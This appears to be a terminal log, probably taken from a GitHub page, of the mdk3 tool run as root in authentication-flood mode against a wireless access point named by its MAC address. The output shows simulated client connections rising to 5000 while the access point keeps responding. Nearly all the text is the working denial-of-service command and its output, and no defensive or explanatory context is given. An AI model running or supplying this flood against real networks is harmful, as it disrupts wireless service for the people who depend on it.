 root@mrgun:~# mdk3 wlan1 a -a 26:E3:14:4B:65:26 -m
AP 26:E3:14:4B:65:26 is responding!
AP 26:E3:14:4B:65:26 seems to be INVULNERABLE!
Device is still responding with   500 clients connected!
AP 26:E3:14:4B:65:26 seems to be INVULNERABLE!
Device is still responding with  1000 clients connected!
AP 26:E3:14:4B:65:26 seems to be INVULNERABLE!
Device is still responding with  1500 clients connected!
AP 26:E3:14:4B:65:26 seems to be INVULNERABLE!
Device is still responding with  2000 clients connected!
AP 26:E3:14:4B:65:26 seems to be INVULNERABLE!
Device is still responding with  2500 clients connected!
AP 26:E3:14:4B:65:26 seems to be INVULNERABLE!
Device is still responding with  3000 clients connected!
AP 26:E3:14:4B:65:26 seems to be INVULNERABLE!
Device is still responding with  3500 clients connected!
AP 26:E3:14:4B:65:26 seems to be INVULNERABLE!
Device is still responding with  4000 clients connected!
AP 26:E3:14:4B:65:26 seems to be INVULNERABLE!
Device is still responding with  4500 clients connected!
AP 26:E3:14:4B:65:26 seems to be INVULNERABLE!
Device is still responding with  5000 clients connected!
AP 26:E3:14:4B:65:26 seems to be INVULNERABLE!